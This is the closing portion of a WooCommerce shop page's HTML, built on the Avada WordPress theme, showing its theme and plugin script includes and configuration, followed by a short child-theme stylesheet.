<script type="text/javascript" id="wc-authorize-net-aim-js-extra">
/* <![CDATA[ */
var wc_authorize_net_aim_params = {"accept_js_enabled":"","login_id":"9K4K7wd3P","client_key":"","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/powerstoptargets.com\/wp-admin\/admin-ajax.php","ajax_log":"","ajax_log_nonce":"4a226f5349"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/woocommerce-gateway-authorize-net-aim/assets/js/frontend/wc-authorize-net-aim.min.js?ver=3.14.4" id="wc-authorize-net-aim-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4" id="isotope-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1" id="jquery-infinite-scroll-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-core/js/min/avada-faqs.js?ver=1" id="avada-faqs-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8" id="images-loaded-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0" id="packery-js"></script>
<script type="text/javascript" id="avada-portfolio-js-extra">
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-core/js/min/avada-portfolio.js?ver=1" id="avada-portfolio-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/library/Chart.js?ver=2.7.1" id="fusion-chartjs-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-chart.js?ver=1" id="fusion-chart-js"></script>
<script type="text/javascript" id="fusion-column-bg-image-js-extra">
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1" id="fusion-column-bg-image-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1" id="fusion-waypoints-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1" id="fusion-animations-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1" id="fusion-equal-heights-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1" id="fusion-column-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1" id="jquery-fade-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1" id="jquery-request-animation-frame-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1" id="fusion-parallax-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0","hundred_percent_scroll_sensitivity":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1" id="fusion-container-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-content-boxes.js?ver=1" id="fusion-content-boxes-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countdown.js?ver=1.0" id="jquery-count-down-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-countdown.js?ver=1" id="fusion-count-down-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countTo.js?ver=1" id="jquery-count-to-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1" id="jquery-appear-js"></script>
<script type="text/javascript" id="fusion-counters-box-js-extra">
/* <![CDATA[ */
var fusionCountersBox = {"counter_box_speed":"1000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-box.js?ver=1" id="fusion-counters-box-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easyPieChart.js?ver=2.1.7" id="jquery-easy-pie-chart-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-circle.js?ver=1" id="fusion-counters-circle-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-flip-boxes.js?ver=1" id="fusion-flip-boxes-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-gallery.js?ver=1" id="fusion-gallery-js"></script>
<script type="text/javascript" id="jquery-fusion-maps-js-extra">
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"https:\/\/powerstoptargets.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2" id="jquery-fusion-maps-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-google-map.js?ver=1" id="fusion-google-map-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.event.move.js?ver=2.0" id="jquery-event-move-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-image-before-after.js?ver=1.0" id="fusion-image-before-after-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1" id="bootstrap-modal-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=1" id="fusion-modal-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-progress.js?ver=1" id="fusion-progress-js"></script>
<script type="text/javascript" id="fusion-recent-posts-js-extra">
/* <![CDATA[ */
var fusionRecentPostsVars = {"infinite_loading_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-recent-posts.js?ver=1" id="fusion-recent-posts-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-syntax-highlighter.js?ver=1" id="fusion-syntax-highlighter-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1" id="bootstrap-tab-js"></script>
<script type="text/javascript" id="fusion-tabs-js-extra">
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=1" id="fusion-tabs-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.cycle.js?ver=3.0.3" id="jquery-cycle-js"></script>
<script type="text/javascript" id="fusion-testimonials-js-extra">
/* <![CDATA[ */
var fusionTestimonialVars = {"testimonials_speed":"4000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-testimonials.js?ver=1" id="fusion-testimonials-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.textillate.js?ver=2.0" id="jquery-title-textillate-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=1" id="fusion-title-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1" id="bootstrap-collapse-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-toggles.js?ver=1" id="fusion-toggles-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1" id="fusion-video-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1" id="jquery-hover-intent-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-core/js/min/fusion-vertical-menu-widget.js?ver=1" id="avada-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/lazysizes.js?ver=4.1.5" id="lazysizes-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5" id="bootstrap-popover-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1" id="jquery-caroufredsel-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.2.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1" id="jquery-hover-flow-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6" id="jquery-touch-swipe-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1" id="fusion-alert-js"></script>
<script type="text/javascript" id="fusion-carousel-js-extra">
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1" id="fusion-carousel-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1" id="fusion-flexslider-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-popover.js?ver=1" id="fusion-popover-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" id="fusion-blog-js-extra">
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","lightbox_behavior":"all","blog_pagination_type":"pagination"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1" id="fusion-blog-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1" id="fusion-button-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1" id="fusion-general-global-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=2.2.1" id="fusion-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"800","header_sticky_mobile":"1","header_sticky_tablet":"1","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"60","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"0px","logo_margin_bottom":"0px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=6.2.1" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"1","header_sticky_tablet":"1","side_header_break_point":"800","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=6.2.1" id="avada-menu-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1200px","typography_sensitivity":"0.6","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/general/avada-skip-link-focus-fix.js?ver=6.2.1" id="avada-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" id="avada-comments-js-extra">
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"none","title_margin_top":"0px","title_margin_bottom":"31px"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=6.2.1" id="avada-comments-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=6.2.1" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=6.2.1" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=6.2.1" id="avada-scrollspy-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=6.2.1" id="avada-select-js"></script>
<script type="text/javascript" id="avada-sidebars-js-extra">
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v3","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_tablet":"1","sticky_header_shrinkage":"","nav_height":"60","sidebar_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=6.2.1" id="avada-sidebars-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/library/jquery.sticky-kit.js?ver=6.2.1" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=6.2.1" id="avada-tabs-widget-js"></script>
<script type="text/javascript" id="jquery-to-top-js-extra">
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/library/jquery.toTop.js?ver=1.2" id="jquery-to-top-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=6.2.1" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=6.2.1" id="avada-drop-down-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=6.2.1" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=6.2.1" id="avada-elastic-slider-js"></script>
<script type="text/javascript" id="avada-woocommerce-js-extra">
/* <![CDATA[ */
var avadaWooCommerceVars = {"order_actions":"Details","title_style_type":"none","woocommerce_shop_page_columns":"2","woocommerce_checkout_error":"Not all fields have been filled in correctly.","woocommerce_single_gallery_size":"500","related_products_heading_size":"2","ajaxurl":"https:\/\/powerstoptargets.com\/wp-admin\/admin-ajax.php","shop_page_bg_color":"#ffffff","shop_page_bg_color_lightness":"100","post_title_font_size":"18"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js?ver=6.2.1" id="avada-woocommerce-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/powerstoptargets.com\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=6.2.1" id="avada-live-search-js"></script>
<script type="text/javascript" id="avada-fusion-slider-js-extra">
/* <![CDATA[ */
var avadaFusionSliderVars = {"side_header_break_point":"800","slider_position":"below","header_transparency":"0","mobile_header_transparency":"0","header_position":"top","content_break_point":"800","status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-core/js/min/avada-fusion-slider.js?ver=1" id="avada-fusion-slider-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://powerstoptargets.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://powerstoptargets.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.7.4
body_size: 621
content:
/*
Theme Name: Avada Child
Description: Child theme for Avada theme
Author: ThemeFusion
Author URI: https://theme-fusion.com
Template: Avada
Version: 1.0.0
Text Domain:  Avada
*/

 @import url("https://use.typekit.net/cai2mdu.css");
 
 h1 {
  font-family: "museo-slab",serif !important;
  }


.red h1, .red h2, .red h3,.red h4,.red h5 .red h6 {color:#ff0000 !important;}

.blue h1, .blue h2, .blue h3,.blue h4,.blue h5 .red h6 {color:#0054a6 !important;}

.white h1, .white h2, .white h3,.white h4,.white h5 .white h6 {color:#FFFFFF !important;}

.blue.blueborder {
	border-left: 4px solid #0054A6;
	padding-left: 60px;
}